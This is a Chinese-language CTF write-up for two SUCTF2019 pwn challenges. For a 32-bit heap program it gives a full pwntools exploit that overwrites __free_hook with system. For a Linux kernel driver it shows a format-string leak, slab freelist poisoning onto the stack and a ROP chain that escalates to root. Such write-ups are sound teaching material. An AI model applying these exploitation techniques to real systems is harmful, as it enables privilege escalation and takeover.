SUCTF2019 部分pwn的复现。
old pc
题目描述
我真是服了我自己了,一共四个功能,开始我愣是没看到第四个rename…
题目提供了四个功能,add、comment、delete和rename。add中提供了add name的操作,name的长度可以自定义,大小不超过0x200。comment可以添加一个大小为0x90的comment。delete中可以删除name和comment。rename中有两次rename的机会。
程序有一个结构体来维护申请的name和comment,每次程序都会申请一个大小为0x18的chunk来存储这个结构。同时在程序初始时申请了0x30的chunk来存储对应idx的结构体指针。其实就相当于以前题目里在bss段上申请的全局变量存储堆地址。1
2
3
4
5
600000000 attr struc ; (sizeof=0x10, mappedto_5)
00000000 comment dd ?
00000004 name dd ?
00000008 price dd ?
0000000C score dd ?
00000010 attr ends
题目漏洞
在输入name时有off by null的漏洞。1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19void *__cdecl sub_929(size_t size)
{
void *v1; // ST10_4
void *result; // eax
__int16 v3; // [esp+4h] [ebp-14h]
unsigned int v4; // [esp+Ch] [ebp-Ch]
v4 = __readgsdword(0x14u);
if ( size > 0x1FF )
size = 0x200;
v1 = malloc(size);
v3 = '%';
sprintf((char *)&v3 + 1, (const char *)&unk_14E0, size);
__isoc99_scanf(&v3, v1);
result = v1;
if ( __readgsdword(0x14u) != v4 )
sub_14B0();
return result;
}
在delete时会先将comment的内容输出,利用这个可以泄露libc,因为name有off by null,所以不能泄露libc。1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17int __cdecl delete(int a1)
{
int idx; // [esp+Ch] [ebp-Ch]
printf("WHICH IS THE RUBBISH PC? Give me your index: ");
__isoc99_scanf("%d", &idx);
printf("Comment %s will disappear\n", **(_DWORD **)(4 * idx + a1));
if ( idx < 0 || idx > 9 || !*(_DWORD *)(4 * idx + a1) )
return puts("Too young");
free(*(void **)(*(_DWORD *)(4 * idx + a1) + 4));// free name
free(**(void ***)(4 * idx + a1)); // free comment
*(_DWORD *)(*(_DWORD *)(4 * idx + a1) + 4) = 0;
**(_DWORD **)(4 * idx + a1) = 0;
free(*(void **)(4 * idx + a1)); // free结构体
*(_DWORD *)(4 * idx + a1) = 0; // heap_list置空
return puts("Done");
}
在rename中有两次修改name的机会,第一次修改之前会调用malloc_usable_size来获取存储name的chunk大小,然后重新realoc,这个相当于检查了chunk的合法性,如果在第一次修改之前就将name的地址改为free_hook或malloc_hook,这两个操作很有可能出问题。可以在第一次修改之前将name的地址改为某个idx的结构体地址,在第一次修改时将结构体中指向name的指针修改为free_hook,然后第二次修改对应idx的
还有比较坑的点就是程序为32位,注意大小和对齐,而且如果chunk是从unsorted bin中分配的,在free时,无论chunk大小是多少,它都会进入unsorted bin。本来想构造chunk overlap,然后fastbin attack修改fd指针到main arena附近,然后修改top chunk,但是重叠的那个chunk就一直不进fastbin,也是我开始的chunk的大小没构造好。最后利用的是fastbin 0x30,修改fd为存储结构体指针的全局chunk,然后修改的能力和范围就增大了。
利用
题目的libc和ubuntu16.04的libc不一样,我这里复现是用32位的libc-2.23做的。
思路如下:
- 利用在delete时输出comment泄露libc和heap_base.
- 构造chunk overlap。(可以提前准备好若干大小未0x18的chunk,这样在分配时可以保证几个idx的name所在的chunk是连续的,就免去了在覆盖过程中破坏结构体的麻烦)
- fastbin attack修改fd为大小为0x30的全局chunk。分配到该chunk。
- 覆盖free_hook为system函数地址。
第四步具体过程如下,先贴这部分脚本。1
2
3
4
5add(0xfc,p32(free_hook)*2+'\n',2)
add(0x3c,p32(0)*2+p32(0xa0)+p32(0x31)+p32(heap_base)+'\n',3)
add(0x2c,p32(heap_base+0x8)*2+'\n',4)
add(0x2c,p32(heap_base+0x200)+p32(heap_base+0x550)+'\n',7)
rename(1,p32(heap_base+0x200)+p32(heap_base+0x440),p32(system_addr))
分配到全局chunk,修改其前八个字节,这样idx 0和idx 1的结构体地址分别变为heap_base+0x200和heap_base+0x550。那么heap_base+0x550对应的其实是idx 4的结构体,它的name的地址已经修改为了0x56559008,也就是全局chunk所在的地址,也就是global_chunk[0]。1
2
3
4
5gdb-peda$ x /8gx 0x56559550
0x56559550: 0x5655900856559008 0x6161616161616100
0x56559560: 0x6161616161616161 0x6161616161616161
0x56559570: 0x6161616161616161 0x0000010100000140
0x56559580: 0xf7fb77b0f7fb77b0 0x0000000000000000
第一次rename将global_chunk[0]修改为heap_base+0x200,global_chunk[1] = heap_base+0x440。haep_base+0x440是idx 2的name所在地址。1
2
3
4
5gdb-peda$ x /8gx 0x565591f8
0x565591f8: 0x00000019000001c8 0x5655903800000000
0x56559208: 0x0000000200000000 0x0000001900000000
0x56559218: 0x5655923000000000 0x0000000000000001
0x56559228: 0x0000012100000000 0x0000000031313131
第二次修改时先查找global_chunk[1] = heap_base+0x440,然后找到结构体heap_base+0x440,第二个成员是name的地址,idx 2的nam已经e被赋值为free_hook,rename将free_hook修改为system地址。1
2
3
4
5gdb-peda$ x /8gx 0x56559000+0x440
0x56559440: 0xf7fb88b0f7fb88b0 0x5655943856559400
0x56559450: 0x0000000000000000 0x0000000000000000
0x56559460: 0x0000000000000000 0x0000000000000000
0x56559470: 0x0000000000000000 0x0000000000000000
触发时释放一个name是“/bin/sh\x00”的chunk,因为在delete时它先free的是name所在地址。
完整exp如下:1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117from pwn import *
context.log_level = "debug"
p = process("./pwn")
libc = ELF("/lib/i386-linux-gnu/libc.so.6")
def add(size,name,price):
p.recvuntil(">>> ")
p.sendline('1')
p.recvuntil("Name length: ")
p.sendline(str(size))
p.recvuntil("Name: ")
p.send(name)
p.recvuntil("Price: ")
p.sendline(str(price))
def comment(idx,comment,score):
p.recvuntil(">>> ")
p.sendline('2')
p.recvuntil("Index: ")
p.sendline(str(idx))
p.recvuntil(": ")
p.sendline(comment)
p.recvuntil("And its score: ")
p.sendline(str(score))
def delete(idx):
p.recvuntil(">>> ")
p.sendline('3')
p.recvuntil("index: ")
p.sendline(str(idx))
def rename(idx,name,new_name):
p.recvuntil(">>> ")
p.sendline('4')
p.recvuntil("index: ")
p.sendline(str(idx))
p.sendline(name)
p.recvuntil("Wanna get more power?(y/n)")
p.sendline('y')
p.recvuntil("DO YOU guys know Digital IC?\n")
p.sendline("e4SyD1C!")
p.recvuntil("Hey Pwner\n")
p.sendline(new_name)
##leak libc
add(0x8c,"aaaa\n",0)
add(0xb0,"bbbb\n",1)
delete(0)
comment(1,'',1)
delete(1)
p.recvuntil("Comment ")
leak_addr = u32(p.recvn(4))
libc_base = leak_addr + (0xf7fb7768 - 0xf7fb770a) - libc.symbols["__malloc_hook"]
print "libc_base : %x" %libc_base
##leak heap_base
add(0x8c,"aaaa\n",0)
add(0x100,"bbbb\n",1)
add(0x68,"cccc\n",2)
delete(0)
delete(1)
comment(2,"aaa",2)
delete(2)
p.recvuntil("Comment ")
leak_addr = u32(p.recvn(8)[4:])
heap_base = leak_addr - 0xf0
print "heap_base: %x" %heap_base
free_hook = libc_base + libc.symbols["__free_hook"]
#one_gadget = libc_base + 0x5fbc6
system_addr = libc_base + libc.symbols["system"]
##init
add(0x1c4,"/bin/sh\x00\n",0)
add(0x118,"1111\n",1)
for i in range(0x5):
add(0x14,"aaaa\n",str(i+2))
for i in range(0x5):
delete(i+2)
##chunk overlap
add(0x108,"2222\n",2)
add(0x2c,"3333\n",3)
add(0xf8,"4444\n",4)
add(0x24,"5555\n",5)
delete(2)
add(0x68,"2222\n",2)
add(0x98,"6666\n",6)
delete(3)
add(0x2c,'a'*0x28+p32(0x140),3)
delete(2)
delete(4)
delete(3)
add(0xfc,p32(free_hook)*2+'\n',2)
add(0x3c,p32(0)*2+p32(0xa0)+p32(0x31)+p32(heap_base)+'\n',3)
add(0x2c,p32(heap_base+0x8)*2+'\n',4)
add(0x2c,p32(heap_base+0x200)+p32(heap_base+0x550)+'\n',7)
#gdb.attach(p)
rename(1,p32(heap_base+0x200)+p32(heap_base+0x440),p32(system_addr))
p.interactive()
sudrv (Linux kernel pwn)
题目描述 && 题目漏洞
提取vmlinx:1
./extract-vmlinux ./suctf_sudrv/bzImage > vmlinux
看一下init文件,没有限制非特权用户读取dmesg信息:1
sysctl kernel.dmesg_restrict=0
看一下start.sh启动文件,开了smep,没有地址随机化。开了smep之后以内核特权执行用户代码会触发页错误。1
2
3
4
5
6
7
8
9
10#! /bin/sh
qemu-system-x86_64 \
-m 128M \
-kernel ./bzImage \
-initrd ./rootfs.cpio \
-append "root=/dev/ram rw console=ttyS0 oops=panic panic=1 kaslr" \
-monitor /dev/null \
-nographic 2>/dev/null \
-smp cores=2,threads=1 \
-cpu kvm64,+smep
程序提供了三个功能,当命令为0x73311337时,程序调用kmalloc分配空间,大小由用户指定,最大为0xFFF。地址保存在全局变量su_buf中。当命令为0xDEADBEEF时,程序跳转到sudrv_ioctl_cold_2执行,有一个格式化字符串漏洞,1
2
3
4
5void __fastcall sudrv_ioctl_cold_2(__int64 a1, __int64 a2)
{
printk(a1);
JUMPOUT(&loc_38);
}
当命令为0x13377331时,调用kfree释放su_buf所在的空间,并将全局变量su_buf置空,不能够double free。
再看看其他的函数,注意到sudrv_write函数调用copy_user_generic_unrolled将用户数据复制到内核空间,但是该函数没有大小的限制,因此会产生堆溢出的漏洞。1
2
3
4
5signed __int64 sudrv_write()
{
JUMPOUT(copy_user_generic_unrolled(su_buf), 0, sudrv_write_cold_1); //here
return -1LL;
}
因此可以利用格式化字符串漏洞进行内核基址的泄露和栈地址的泄露,利用堆溢出修改堆块的next指针到栈上,并分配到栈空间,这样就可以控制栈了,然后覆盖返回地址,执行commit_creds(prepare_kernel_cred(0)),然后返回到用户空间起shell。
这里涉及到内核堆的分配机制。
内核堆的分配
Linux采用4KB页框大小作为标准的内存分配单元,如果采用物理地址扩展(PAE)分页机制,则使用4MB大小的页框。Linux采用分区页框分配器来处理连续页框的内存分配请求,主要组成如下图所示,图来源于《深入理解LINUX内核》。
伙伴系统算法
内核为分配一组连续的页框建立了一种健壮、高效的分配策略–伙伴系统算法,当频繁地请求和释放不同大小的一组连续页框时,会导致在已分配页框的块内分散了许多小块的空闲页框,当再发生连续的内存分配请求时,即使空闲页框总数能满足分配请求,但是要分配一块较大的连续页框可能无法满足。伙伴系统算法为了避免这种外碎片问题,将所有空闲页框分组为11个块链表,每一个块链表分别包含大小为1、2、4、8、16、32、64、128、256、512和1024个连续的页框,每个块第一个页框的物理地址是该块大小的整数倍。其中对大小为1024页框的最大请求对应着4MB大小的连续内存块。
假如要请求一个大小为128个页框的块,也就是512KB的大小。伙伴系统算法会在128个页框的链表中检查是否有一个空闲块,如果有的话会直接返回。如果没有的话,会查找下一个更大的块,即在256个页框的链表中找一个空闲块,如果存在这样的块,内核会把256的页框分为两部分,一半用作分配请求,剩下的128个页框会插入到128个页框所在的链表中。如果在256个页框的链表中没有找到空闲块,就会继续寻找更大的块,也就是在512个页框的链表中寻找,如果存在空闲的512个页框的块,内核把512个页框块中的128个页框用作分配请求,这样剩下了384个页框块。内核会把剩下的384个页框中的256个页框块插入到256个页框所在的空闲链表中,最后剩下的128个页框插入到128个页框所在的空闲链表中。如果在512个页框块链表中也没有找到,就会在1024个页框链表中查找,如果1024个页框所在的链表是空的,就会放弃查找并发出错信号,即分配失败。
在释放页框块时,内核会将具有连续物理地址的相同大小的空闲块合并成一个更大的空闲块,并插入到对应大小的空闲链表中,该算法是迭代的,假如两个大小为256个页框的空闲块合并为一个大小为512的空闲块,内核会在512个页框的空闲链表中继续试图查找是否有与该块地址连续的空闲块,再次进行合并。
伙伴系统算法采用页框为基本内存区,适合用于大块内存的请求,对于小内存的请求,内核采用slab分配器进行分配。
slab分配器
关于slab的机制这篇文章真的讲的很清楚。
数据结构
slab将内存区看作object,为了避免重复初始化对应,slab分配器不丢弃已经分配的object,虽然释放但将它们保存在高速缓存中。包含高速缓存的主内存区被划分为多个slab,每个slab由一个或多个连续页框组成,这些页框中既包含已分配的object,也包含空闲object,object是slab内存分配器分配和回收内存的基本单位。与高速缓存有关的数据结构 kmem_cache定义如下:1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57https://elixir.bootlin.com/linux/v5.6-rc4/source/include/linux/slab_def.h#L11
struct kmem_cache {
struct array_cache __percpu *cpu_cache; //object的缓存
/* 1) Cache tunables. Protected by slab_mutex */
unsigned int batchcount;
unsigned int limit;
unsigned int shared;
unsigned int size;
struct reciprocal_value reciprocal_buffer_size;
/* 2) touched by every alloc & free from the backend */
slab_flags_t flags; /* constant flags */
unsigned int num; /* # of objs per slab */ //一个slab中object的数量
/* 3) cache_grow/shrink */
/* order of pgs per slab (2^n) */
unsigned int gfporder; //一个slab的order,即2^order个连续页框
/* force GFP flags, e.g. GFP_DMA */
gfp_t allocflags;
size_t colour; /* cache colouring range */
unsigned int colour_off; /* colour offset */
struct kmem_cache *freelist_cache;
unsigned int freelist_size;
/* constructor func */
void (*ctor)(void *obj);
/* 4) cache creation/removal */
const char *name;
struct list_head list;
int refcount;
int object_size; //object的size
int align;
''' '''
/*
* If debugging is enabled, then the allocator can add additional
* fields and/or padding to every object. 'size' contains the total
* object size including these internal fields, while 'obj_offset'
* and 'object_size' contain the offset to the user object and its
* size.
*/
int obj_offset;
''' '''
unsigned int useroffset; /* Usercopy region offset */
unsigned int usersize; /* Usercopy region size */
struct kmem_cache_node *node[MAX_NUMNODES]; //管理所有的slab
};
slab有两种cache,一个是kmem_cache_node,它是slab的cache,用于管理所有的slab。将slab分成不同的object,就构成了object的cache:kmem_cache_cpu,用于管理一个slab中的所有object。首先看kmem_cache_node,它有三个双向循环链表,分别是有部分空闲slab的slabs_partial,没有空闲slab的slabs_full以及全部空闲slab的slabs_free。1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30https://elixir.bootlin.com/linux/v5.6-rc4/source/mm/slab.h#L598
struct kmem_cache_node {
spinlock_t list_lock;
struct list_head slabs_partial; /* partial list first, better asm code */ //有部分空闲object的slab的双向循环链表
struct list_head slabs_full; //美哟空闲slab的双向循环链表
struct list_head slabs_free; //全部空闲slab的双向循环链表
unsigned long total_slabs; /* length of all slab lists */
unsigned long free_slabs; /* length of free slab list only */
unsigned long free_objects;
unsigned int free_limit;
unsigned int colour_next; /* Per-node cache coloring */
struct array_cache *shared; /* shared per node */
struct alien_cache **alien; /* on other nodes */
unsigned long next_reap; /* updated without locking */
int free_touched; /* updated without locking */
unsigned long nr_partial;
struct list_head partial;
atomic_long_t nr_slabs;
atomic_long_t total_objects;
struct list_head full;
};
object的cache中有一个单向空闲链表,将一个slab中空闲的object链接起来,类似于fastbin,fd指针指向下一个空闲的object。1
2
3
4
5
6
7
8
9
10
11
12https://elixir.bootlin.com/linux/v5.6-rc4/source/include/linux/slub_def.h#L41
struct kmem_cache_cpu {
void **freelist; /* Pointer to next available object */ //指向下一个空闲的object
unsigned long tid; /* Globally unique transaction id */
struct page *page; /* The slab from which we are allocating */
struct page *partial; /* Partially allocated frozen slabs */
unsigned stat[NR_SLUB_STAT_ITEMS];
};
关于申请和释放object强烈推荐结合这篇博客的图来理解,非常容易理解。下面只做一个总结。
向slab申请object
- 初始时kmem_cache_cpu没有空闲object,kmem_cache_mode中也没有空闲slab,向伙伴系统申请一个slab,并从这个slab中将freelist中一个空闲object返回,剩余的object存储在kmem_cache_cpu。
- kmem_cache_cpu中如果有空闲的object,直接返回freelist中第一个空闲的object。
- kmem_cache_cpu没有空闲的object,但kmem_cache_mode中有空闲的slab,在slabs_partial链表中找到一个有部分空闲object的slab,返回给kmem_cache_cpu,kmem_cache_cpu在freelist链表中找到第一个空闲的object并返回。
- kmem_cache_cpu和kmem_cache_mode均没有空闲的object,向伙伴系统申请slab,类似于1.
释放object
释放的obejct有两种情况:1
21. 属于kmem_cache_cpu所在的slab,将object加入到kmem_cache_cpu的freelist链表中。
2. 属于kmem_cache_mode所在的slab,将object加入到对应的slab的freelist链表中。
因为kmem_cache_mode还维护了三个双向循环链表,所以如果加入一个空闲object后,这个slab的状态可能会发生变化,比如从full转入partial,要将该slab从slabs_full移入到slab_partial中。
利用
这里分析的是这位大佬的exp,自己对内核堆的分配机制不了解,学习了一下。
首先保存用户态寄存器的状态,为了后续从内核空间返回到用户空间时在栈中提前准备好rip、CS、EFLAGS、SS和rsp。1
2
3
4
5
6
7
8
9
10void save_status()
{
asm(
"movq %%cs, %0\n"
"movq %%ss, %1\n"
"movq %%rsp, %3\n"
"pushfq\n"
"popq %2\n"
: "=r"(user_cs), "=r"(user_ss), "=r"(user_eflags), "=r"(user_sp));
}
然后exp里调用了一个signal(SIGSEGV,shell),shell函数执行了一个system(“/bin/sh”)。这个地方不知道是为了干什么。但如果没有这个语句,执行exp就会出错:
首先分配块大小为0xff0的内存,并进行地址的泄露,可以在函数sudrv_ioctl_cold_2调用printk时下断点,看一下参数偏移,可以利用第六个参数进行内核基址的泄露,利用第十个参数进行栈地址的泄露。
因为有格式化字符串的检查,所以不能用%n$x。本来在exp里想用重定向再读文件来获得泄露的地址,但是发现程序重定向输出有时延,所以采用直接输入的方式来获得泄露的地址。1
2
3
4
5
6
7
8
9
10
11ioctl(fd, 0x73311337, 0xff0); // kmalloc
write(fd, "%llx %llx %llx %llx %llx kernel: 0x%llx %llx %llx %llx stack: 0x%llx %llx %llx %llx %llx\n", 90);
ioctl(fd, 0xDEADBEEF, 0); // printk
printf("Input kernel: ");
scanf("%p", (char **)&kernel_addr);
kernel_addr -= 0x1c827f;
printf("kernel_addr: 0x%llx\n\n", kernel_addr);
printf("Input stack: ");
scanf("%p", (char **)&stack_addr);
stack_addr &= 0xfffffffffffff000;
printf("stack_addr: 0x%llx\n\n", stack_addr);
为了避免分配到不连续的内存,可以先提前分配若干内存块来进行碎片的清理。这样之后申请的0x1000的内存块都是连续的。后续就可以利用堆溢出来修改next指针。1
2
3
4
5//clean memory chip
for (i = 0; i < 0x140; i++)
{
ioctl(fd, 0x73311337, 0xff0);
}
接下来修改下一个堆块的next指针,使其指向栈,可以在sudrv_write函数调用copy_user_generic_unrolled时下断点,寄存器RDI就是将要写入数据的内存块
在copy之前,它的next指针及其下一个内存块的next指针如下:1
2
3
4
5
6
7
8
9
10gdb-peda$ x /8gx 0xffff9e6643a51000
0xffff9e6643a51000: 0xffff9e6643a52000 0x0000000000000000
0xffff9e6643a51010: 0x0000000000000000 0x0000000000000000
0xffff9e6643a51020: 0x0000000000000000 0x0000000000000000
0xffff9e6643a51030: 0x0000000000000000 0x0000000000000000
gdb-peda$ x /8gx 0xffff9e6643a52000
0xffff9e6643a52000: 0xffff9e6643a53000 0x0000000000000000
0xffff9e6643a52010: 0x0000000000000000 0x0000000000000000
0xffff9e6643a52020: 0x0000000000000000 0x0000000000000000
0xffff9e6643a52030: 0x0000000000000000 0x0000000000000000
调用该函数之后,下一个内存块的next指针被覆写为栈地址,这样再申请两次就可以控制栈了,至于前0x1000个字节的内容后面会提到。1
2
3
4
5
6
7
8
9
10gdb-peda$ x /8gx 0xffff9e6643a51000
0xffff9e6643a51000: 0xffffffffa3805bb3 0xffffffffa3805bb3
0xffff9e6643a51010: 0xffffffffa3805bb3 0xffffffffa3805bb3
0xffff9e6643a51020: 0xffffffffa3805bb3 0xffffffffa3805bb3
0xffff9e6643a51030: 0xffffffffa3805bb3 0xffffffffa3805bb3
gdb-peda$ x /8gx 0xffff9e6643a52000
0xffff9e6643a52000: 0xffffa1b4c0293000 0x0000000000000000 #here
0xffff9e6643a52010: 0x0000000000000000 0x0000000000000000
0xffff9e6643a52020: 0x0000000000000000 0x0000000000000000
0xffff9e6643a52030: 0x0000000000000000 0x0000000000000000
这部分对应的exp如下:1
2
3
4
5//next chunk->next => stack_addr
*(unsigned long long *)(buf + 0x1000) = stack_addr;
write(fd, buf, 0x1008);
ioctl(fd, 0x73311337, 0xff0);
ioctl(fd, 0x73311337, 0xff0);
最后进行rop的构造,这里是利用最后一次调用sudrv_write将rop写到栈上时,覆盖了copy_user_generic_unrolled函数的返回地址。我们劫持的栈地址是0xffffa1b4c0293000,我们覆盖的返回地址是0xffffa1b4c0293e48,劫持的栈地址是小于函数copy_user_generic_unrolled的返回地址的,这里在rop的构造时用了指令ret进行滑栈,在0xffffa1b4c0293000至0xffffa1b4c0293f00中填充了ret,这样可以不用精确的覆盖返回地址为rop,先执行若干返回指令,再进行rop的执行。
关于rop的组成,首先执行prepare_kernel_cred(0),再执行commit_creds(prepare_kernel_cred(0))。然后关闭smep,再返回用户空间执行system(“/bin/sh”)。
这里就不贴exp里,可以看这个链接。
参考
https://blog.csdn.net/lukuen/article/details/6935068
https://blog.csdn.net/liuhangtiant/article/details/81259293
https://blog.csdn.net/gatieme/article/details/52705552
https://xz.aliyun.com/t/6042#toc-18
http://blog.eonew.cn/archives/1185#i-10
《深入理解LINUX内核》